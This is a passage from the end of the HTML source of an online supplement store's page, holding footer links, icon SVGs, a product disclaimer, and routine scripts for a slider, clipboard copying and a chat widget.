3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
</div>
          <p class="mt-3">And all major credit cards</p>
        </div>
        <div class="mt-1 pb-5 d-desktop">
          <p class="footer-desc pe-4">
            These products are not intended to diagnose, treat, cure or prevent any disease. These statements have not been evaluated by the Food and Drug Administration. These products are intended to be used in conjunction with a healthy diet and regular exercise. Consult your physician before taking supplements and starting any new diet or exercise program to avoid potential health issues
          </p>
        </div>
      </div>

      <div class="col-md-5 offset-md-1 menu-footer">
        <div class="row">
          <div class="col-md-4 col-xs-6">
            
            <h4 class="mb-2">SUPPORT</h4>
            <ul class="nav flex-column"><li class="nav-item">
                  <a class="nav-link" href="/#faqs"><span>FAQs</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/contact-us"><span>Contact Us</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/privacy-policy"><span>Privacy Policy</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/terms-conditions"><span>Terms & Conditions</span></a>
                </li>
            </ul>
          </div>
          <div class="col-md-4  col-xs-6">
            
            <h4 class="mb-2">ABOUT</h4>
            <ul class="nav flex-column"><li class="nav-item">
                  <a class="nav-link" href="/pages/about-us"><span>About Us</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/#order"><span>Products</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/policies/refund-policy"><span>Guarantee</span></a>
                </li><li class="nav-item">
                  <a class="nav-link" href="/pages/shipping"><span>Shipping</span></a>
                </li>
            </ul>
          </div>
          <div class="col-md-3 offset-md-1">
            <h4 class="mb-2">Socials</h4>
            <ul class="nav flex-row align-items-center">
              <li class="nav-item">
                <a class="nav-link" href="https://www.facebook.com/crazynutritionofficial" target="_blank">
                  <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/facebook.svg?v=1626756940" alt="">
                </a>
              </li>
              <li class="nav-item ms-2">
                <a class="nav-link" target="_blank" href="https://www.instagram.com/crazynutritionofficial">
                  <img src="https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Instagram.svg?v=1626756940" alt="">
                </a>
              </li>
            </ul>
          </div>

          <div class="d-mobile">
            <div class="mt-1 pb-5 d-mobile">
              <p class="footer-desc pe-4">
                These products are not intended to diagnose, treat, cure or prevent any disease. These statements have not been evaluated by the Food and Drug Administration. These products are intended to be used in conjunction with a healthy diet and regular exercise. Consult your physician before taking supplements and starting any new diet or exercise program to avoid potential health issues
              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row justify-content-between text-white _copyright_bar">
      <div class="col-md-6">
        <div class="copyright mt-4"><p>Copyright © 2026 Crazy Nutrition</p>
        </div>
      </div>
      <div class="col-md-6">
        <div class="d-flex justify-content-end  policy-link mt-4">
          <ul class="nav d-flex "><li class="nav-item  pe-5 ">
                <a class="nav-link" href="/pages/terms-conditions"><span>Terms & Conditions</span></a>
              </li><li class="nav-item ">
                <a class="nav-link" href="/pages/privacy-policy"><span>Privacy Policy</span></a>
              </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>

    <script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/bootstrap-5.0.2.min.js?v=178806464053651140501712058007"></script>
    <script src="//ca.crazynutrition.com/cdn/shop/t/4/assets/slick-1.8.1.min.js?v=71779134894361685811712058007"></script>

    <script>
      $('.slider').slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        adaptiveHeight: true,
        arrows: true,
        dots: false,
        centerMode: true,
        variableWidth: true,
        infinite: true,
        focusOnSelect: true,
        cssEase: 'linear',
        centerPadding: '20px',
        touchMove: true,
        prevArrow: '<button class="slick-prev"> <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/prev.png?v=1626423928"/> </button>',
        nextArrow: '<button class="slick-next"> <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/next.png?v=1626423928" alt="slick-next-button"/> </button>',
        responsive: [
          {
            breakpoint: 767,
            settings: {
              centerPadding: '30px',
              variableWidth: false,
              slidesToShow: 1,
            },
          },
        ],
      });

      var imgs = jQuery('.slider img');
      imgs.each(function () {
        var item = jQuery(this).closest('.item');
        item.css({
          'background-position': 'center',
          '-webkit-background-size': 'contain',
          'background-size': 'contain',
          'background-repeat': 'no-repeat',
          filter: 'blur(3px)',
        });
        jQuery(this).hide();
      });
    </script>

    <script>
      $('._switcher').on('click', function () {
        $(this).toggleClass('active');
      });
      if (window.innerWidth < 768) {
        $('._menu_items ul li:not(._has_dropdown)').on('click', function () {
          $('.navbar-toggler').click();
        });

        $('._has_dropdown > a').attr('href', 'javascript:void(0)');
        $('body').on('click', '._has_dropdown', function () {
          $(this).toggleClass('active');
        });
      }
      $('body').on('click', '.next_step_button', function () {
        if ($('.has-error').length == 0) {
          if ($(this).find('.loader-custom').length == 0) {
            $(this).addClass('loading').css({ opacity: 0.7, position: 'relative' }).prepend('<div class="loader-custom"><div></div></div>');
          } else {
            $(this).addClass('loading').css({ opacity: 0.7, position: 'relative' });
          }
          setTimeout(function () {
            $('.next_step_button ').removeClass('loading');
            $('.next_step_button').css({ opacity: 1, position: 'relative' });
          }, 3000);
        }
      });
    </script>

    
<script type="module" async>
window.addEventListener('load', async () => {
  const quicklink = await import("\/\/ca.crazynutrition.com\/cdn\/shop\/t\/4\/assets\/quicklink-2.3.0.js?v=62438227356981500621712058008")
  const target = document.getElementById('order');

  if (target) {
    quicklink.listen({
      throttle: 2,
      el: target,
    });
  }
});
</script>
<svg style="display: none;">
  <symbol id="country-flag-us" viewBox="0 0 512 512"><g fill-rule="evenodd"><g stroke-width="1pt"><path fill="#bd3d44" d="M0 0h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0z" transform="scale(3.9385)"/><path fill="#fff" d="M0 10h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0zm0 20h247v10H0z" transform="scale(3.9385)"/></g><path fill="#192f5d" d="M0 0h98.8v70H0z" transform="scale(3.9385)"/><path fill="#fff" d="M8.2 3l1 2.8H12L9.7 7.5l.9 2.7-2.4-1.7L6 10.2l.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7L74 8.5l-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 7.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 24.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 21.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 38.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 35.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 52.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 49.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm-74.1 7l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7H65zm16.4 0l1 2.8H86l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm-74 7l.8 2.8h3l-2.4 1.7.9 2.7-2.4-1.7L6 66.2l.9-2.7-2.4-1.7h3zm16.4 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8H45l-2.4 1.7 1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9zm16.4 0l1 2.8h2.8l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h3zm16.5 0l.9 2.8h2.9l-2.3 1.7.9 2.7-2.4-1.7-2.3 1.7.9-2.7-2.4-1.7h2.9zm16.5 0l.9 2.8h2.9L92 63.5l1 2.7-2.4-1.7-2.4 1.7 1-2.7-2.4-1.7h2.9z" transform="scale(3.9385)"/></g></symbol>
  <symbol id="country-flag-ca" viewBox="0 0 512 512"><path fill="#fff" d="M81.3 3h362.3v512H81.3z" transform="translate(-.2 -3)"/><path fill="#bf0a30" d="M-99.8 3H81.3v512H-99.8zm543.4 0h181.1v512H443.6zM135.5 250.4l-14 4.8 65.4 57.5c5 14.8-1.7 19.1-6 26.9l71-9-1.8 71.5 14.8-.5-3.3-70.9 71.2 8.4c-4.4-9.3-8.3-14.2-4.3-29l65.4-54.5-11.4-4.1c-9.4-7.3 4-34.8 6-52.2 0 0-38.1 13.1-40.6 6.2L338 187 303.4 225c-3.8 1-5.4-.6-6.3-3.8l16-79.7-25.4 14.3c-2.1.9-4.2 0-5.6-2.4l-24.5-49-25.2 50.9c-1.9 1.8-3.8 2-5.4.8l-24.2-13.6 14.5 79.2c-1.1 3-3.9 4-7.1 2.3l-33.3-37.8c-4.3 7-7.3 18.4-13 21-5.7 2.3-25-4.9-37.9-7.7 4.4 15.9 18.2 42.3 9.5 51z" transform="translate(-.2 -3)"/></symbol>
  <symbol id="country-flag-gb" viewBox="0 0 512 512"><defs><clipPath id="gb-a"><path fill-opacity=".7" d="M250 0h500v500H250z"/></clipPath></defs><g clip-path="url(#gb-a)" transform="translate(-256) scale(1.024)"><g stroke-width="1pt"><path fill="#006" d="M0 0h1000v500H0z"/><path fill="#fff" d="M0 0v55.9L888.2 500H1000v-55.9L111.8.1H0zm1000 0v55.9L111.8 500H0v-55.9L888.2 0H1000z"/><path fill="#fff" d="M416.7 0v500h166.6V0H416.7zM0 166.7v166.6h1000V166.7H0z"/><path fill="#c00" d="M0 200v100h1000V200H0zM450 0v500h100V0H450zM0 500l333.3-166.7H408L74.5 500H0zM0 0l333.3 166.7h-74.5L0 37.3V0zm592.1 166.7L925.5 0h74.5L666.7 166.7H592zm408 333.3L666.6 333.3h74.5L1000 462.7V500z"/></g></g></symbol>
  <symbol id="country-flag-au" viewBox="0 0 512 512"><g stroke-width="1pt"><path fill="#006" d="M0 0h512v512H0z"/><path fill="#fff" d="M0 0v28l307 222h38.7v-28L38.7 0H0zm345.7 0v28l-307 222H0v-28L307 0h38.7z"/><path fill="#fff" d="M144 0v250h57.6V0H144zM0 83.3v83.4h345.7V83.3H0z"/><path fill="#c00" d="M0 100v50h345.7v-50H0zM155.6 0v250H190V0h-34.5zM0 250l115.2-83.3H141L25.8 250H0zM0 0l115.2 83.3H89.5L0 18.6V0zm204.7 83.3L319.9 0h25.8L230.5 83.3h-25.8zm141 166.7l-115.2-83.3h25.7l89.5 64.7V250z"/><path fill="#fff" fill-rule="evenodd" d="M54.9 368.6L95.5 384l13.4-41.4 13.3 41.4 40.7-15.4-24.1 36.3 37.4 22.2-43.3 3.7 6 43.1-30-31.5-30 31.5 6-43-43.4-3.8L79 404.9m325 71.5l-19 1.6 2.7 18.8-13-13.7-13 13.7L364 478l-18.8-1.6 16.3-9.6L351 451l17.7 6.7 5.8-18 5.7 18L398 451l-10.4 15.8m16.2-270.4L385 198l2.6 18.8-13-13.7-13 13.7L364 198l-18.8-1.6 16.3-9.6L351 171l17.7 6.7 5.8-18 5.7 18L398 171l-10.4 15.8m-88.8 123.4l-18.8 1.6 2.6 18.7-13-13.7-13 13.7 2.5-18.7-18.8-1.6 16.3-9.7-10.5-15.7 17.7 6.7 5.8-18 5.7 18 17.7-6.7-10.4 15.7M497 282.2l-18.8 1.6 2.6 18.7-13-13.7-13 13.7 2.5-18.7-18.8-1.6 16.3-9.7-10.5-15.7 17.7 6.7 5.8-18 5.8 18 17.6-6.7-10.4 15.7M416.6 355l-10.3 6.4 2.9-11.8-9.3-7.8 12-.9 4.7-11.2L421 341l12.1 1-9.2 7.7 2.9 11.8"/></g></symbol>
  <symbol id="country-flag-de" viewBox="0 0 512 512"><path fill="#ffce00" d="M0 341.3h512V512H0z"/><path d="M0 0h512v170.7H0z"/><path fill="#d00" d="M0 170.7h512v170.6H0z"/></symbol>
  <symbol id="country-flag-fr" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt"><path fill="#fff" d="M0 0h512v512H0z"/><path fill="#00267f" d="M0 0h170.7v512H0z"/><path fill="#f31830" d="M341.3 0H512v512H341.3z"/></g></symbol>
  <symbol id="country-flag-it" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt"><path fill="#fff" d="M0 0h512v512H0z"/><path fill="#009246" d="M0 0h170.7v512H0z"/><path fill="#ce2b37" d="M341.3 0H512v512H341.3z"/></g></symbol>
  <symbol id="country-flag-es" viewBox="0 0 512 512"><path fill="#c60b1e" d="M0 0h512v512H0Z"/><path fill="#ffc400" d="M0 128h512v256H0Z"/></symbol>
  <symbol id="country-flag-ir" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt">
    <defs>
      <g id="d">
        <g id="b">
          <path id="a" d="M0-1l-.3 1 .5.1z"/>
          <use transform="scale(-1 1)" xlink:href="#a"/>
        </g>
        <g id="c">
          <use transform="rotate(72)" xlink:href="#b"/>
          <use transform="rotate(144)" xlink:href="#b"/>
        </g>
        <use transform="scale(-1 1)" xlink:href="#c"/>
      </g>
    </defs>
    <path fill="#039" d="M0 0h512v512H0z"/>
    <g fill="#fc0" transform="translate(256 258.4) scale(25.28395)">
      <use width="100%" height="100%" y="-6" xlink:href="#d"/>
      <use width="100%" height="100%" y="6" xlink:href="#d"/>
      <g id="e">
        <use width="100%" height="100%" x="-6" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(144 -2.1 -2.3)" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(72 -4.7 -2)" xlink:href="#d"/>
        <use width="100%" height="100%" transform="rotate(72 -5 .5)" xlink:href="#d"/>
      </g>
      <use width="100%" height="100%" transform="scale(-1 1)" xlink:href="#e"/>
    </g>
  </symbol>
  <symbol id="country-flag-nl" viewBox="0 0 512 512"><g fill-rule="evenodd" stroke-width="1pt" transform="scale(.48166 .71932)"><rect width="1063" height="708.7" fill="#fff" rx="0" ry="0"/><rect width="1063" height="236.2" y="475.6" fill="#21468b" rx="0" ry="0"/><path fill="#ae1c28" d="M0 0h1063v236.2H0z"/></g></symbol>
  <symbol id="country-flag-pt" viewBox="0 0 512 512"><path fill="red" d="M204.8 0H512v512H204.7z"/><path fill="#060" d="M0 0h204.8v512H-.1z"/><circle cx="204.78" cy="-256" r="110.88" fill="#ff0" fill-rule="evenodd" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.89" transform="scale(1 -1)"/><g stroke="#000"><path fill="#fff" stroke-width=".8" d="M137.18 268.47a66.79 66.79 0 0 0 19.91 47.45 67.13 67.13 0 0 0 47.56 20.02 67.58 67.58 0 0 0 47.79-19.8 67.13 67.13 0 0 0 19.8-47.55v-90.12l-135.06-.22v90.22z"/><path fill="red" stroke-width=".57" d="M139.69 268.59a64.17 64.17 0 0 0 19.11 45.5 64.85 64.85 0 0 0 45.74 19.12 64.74 64.74 0 0 0 45.74-18.89 64.17 64.17 0 0 0 19-45.5V181.2H139.9v87.39m103.54-61.1v55.63l-.11 5.8a37.77 37.77 0 0 1-11.38 27.31 38.68 38.68 0 0 1-27.3 11.38c-10.7 0-20.15-4.55-27.2-11.6a38.68 38.68 0 0 1-11.38-27.31v-61.44l77.37.23z"/></g></symbol>
</svg>
<script>
    function fallbackCopyTextToClipboard(text) {
      var textArea = document.createElement('textarea');
      textArea.value = text;
  
      // Avoid scrolling to bottom
      textArea.style.top = '0';
      textArea.style.left = '0';
      textArea.style.position = 'fixed';
  
      document.body.appendChild(textArea);
      textArea.focus();
      textArea.select();
  
      try {
        var successful = document.execCommand('copy');
        var msg = successful ? 'successful' : 'unsuccessful';
        console.log('Fallback: Copying text command was ' + msg);
      } catch (err) {
        console.error('Fallback: Oops, unable to copy', err);
      }
  
      document.body.removeChild(textArea);
    }
    function copyTextToClipboard(text) {
      if (!navigator.clipboard) {
        fallbackCopyTextToClipboard(text);
        return;
      }
      navigator.clipboard.writeText(text).then(
        function () {
          console.log('Async: Copying to clipboard was successful!');
        },
        function (err) {
          console.error('Async: Could not copy text: ', err);
        },
      );
    }
  
    var copyButton = document.getElementById('copyUrl');
    copyButton.addEventListener('click', function () {
      var url = copyButton.dataset.url;
      copyTextToClipboard(url);
    });
  </script>
<!-- Start of crazynutrition Zendesk Widget script -->
    <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=96960f8b-d060-4825-9eb0-14e6f19db6bb"> </script>
    <!-- End of crazynutrition Zendesk Widget script -->






<script>
  const mobileMenu = document.getElementById('navbarNavAltMarkup')
  const navbarIcon = document.querySelector('.navbar-toggler-icon')
  mobileMenu.addEventListener('hide.bs.collapse', function () {
    navbarIcon.classList.remove('open')
  })
  mobileMenu.addEventListener('show.bs.collapse', function () {
    navbarIcon.classList.add('open')
  })
</script>
<div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #FAF9F5;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #9A8647;

    /* Tints */
    --recharge-color-brand-120: #7b6b39;
    --recharge-color-brand-20: #ae9e6c;
    --recharge-color-brand-40: #c2b691;
    --recharge-color-brand-60: #d7cfb5;
    --recharge-color-brand-75: #e6e1d1;
    --recharge-color-brand-85: #f0ede3;

    /* Neutral */
    --recharge-color-neutral: hsl(46, 35%, 7%);
    --recharge-color-neutral-80: hsl(46, 7%, 25%);
    --recharge-color-neutral-70: hsl(46, 5%, 35%);
    --recharge-color-neutral-40: hsl(46, 3%, 63%);
    --recharge-color-neutral-10: hsl(46, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #9A8647;
    --recharge-button-secondary-120: #7b6b39;
    --recharge-button-secondary-60: #c2b691;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 0px;

    --recharge-button-border-radius: 0px;
    

    /* Views */
    
    --recharge-views-background: #FAF9F5;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ca.crazynutrition.com/cdn/shop/t/4/assets/bundle.crazynutrition.css?v=104076293826168841451712058006
body_size: 1188
content:
